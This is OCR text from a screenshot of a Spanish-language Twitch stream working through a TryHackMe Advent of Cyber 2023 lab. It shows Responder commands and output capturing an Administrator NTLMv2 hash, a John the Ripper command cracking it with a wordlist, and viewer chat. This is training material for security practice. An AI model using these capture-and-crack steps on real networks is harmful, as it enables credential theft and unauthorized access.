 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
35
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
Terminal
responder -I ens5
Si no estás utilizando AttackBox, tendrás que reemplazarlo ens5 con tu tun adaptador para tu conexión VPN .
Démosle a McGreedy un par de minutos. Puede que esté tomando un descanso con chocolate caliente en este momento,
pero deberíamos tener noticias suyas en menos de cinco minutos. Mientras esperamos, usa tu conexión al recurso
compartido de archivos de red para descargar la lista de claves que nos dejó como pista usando get greedykeys.txt .
Una vez que se autentique, verá lo siguiente en Responder:
Terminal
[SMB] NTLMv2-SSP Client : ::ffff:10.10.158.81
[SMB] NTLMv2-SSP Username : ELFHQSERVER\Administrator
[SMB] NTLMv2-SSP Hash :
Administrator::ELFHQSERVER:a9ba71e9537c4fbb:5AC8FC35C8EE8159C95C118EB107DA84:redacted
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
¡Perfecto! Ahora que tenemos el desafío, intentemos descifrarlo para recuperar la nueva contraseña. Como se mencionó
anteriormente, el desafío se cifró con el hash NTLM del usuario . Este hash NTLM se deriva de la contraseña del usuario .
Por lo tanto, ahora podemos realizar un ataque de fuerza bruta en este desafío para recuperar la contraseña del usuario .
Copie el contenido de la parte Hash NTLMv2-SSP en un archivo de texto llamado hash.txt con su editor favorito y
guárdelo. Luego, use el siguiente comando para ejecutar John y resolver el desafío:
Terminal
john --wordlist=greedykeys.txt hash.txt
Después de unos segundos, debería recibir la contraseña. ¡Magia! ¡Ya tenemos acceso nuevamente! ¡Recupere el control
utilizando el nombre de usuario y la contraseña para autenticarse en el host a través de RDP !
Conclusión
Forzar la autenticación con archivos es una técnica increíble para tener en el arsenal de tu equipo rojo. Dado que las
interceptaciones convencionales de Responder ya no funcionan, esta es una excelente manera de continuar
interceptando desafíos de autenticación. Además, va aún más lejos. El uso de Responder para envenenar solicitudes
Applications Places System
Wed 27 Dec, 19:44
AttackBox IP:10.10.193.31
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
root@ip-10-10-193-31:~# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:78ff:fe7d:7c51 prefixlen 64 scopeid 0x20<link>
ether 02:42:78:7d:7c:51 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39 bytes 5193 (5.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.193.31 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::95:8dff:fe78:ca9 prefixlen 64 scopeid 0x20<link>
ether 02:95:8d:78:0c:a9 txqueuelen 1000 (Ethernet)
RX packets 10691 bytes 866602 (866.6 KB)
o: flag
ient //10.1
2 kb/s)
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [ens5]
Responder IP [10.10.193.31]
Responder IPv6 [fe80::95:8dff:fe78:ca9]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-9Z4IDJH919X]
Responder Domain Name [MGI5.LOCAL]
Responder DCE-RPC Port [49913]
[+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers
[!] Error starting TCP server on port 3389, check permissions or other serve
[!] Error starting TCP server on port 389, check permissions or other server
Caja de ataqu...
Búsqueda
sr4nd3rs0n SexyResponder
TSSCiberseguridad bueno, me paso otro
rato que en un rato entro en conferencia.
Un abrazo y felices fiestas
risingonline es que el THM se pilla
por momentos
abdelito7 Hola buenas tardes encantado
de conoceros un abrazo
risingonline esos puertos están
abiertos en la attack
risingonline pero va bien
risingonline solo hay que esperar
un rato
LadyRoot_ lo mismo
risingonline sip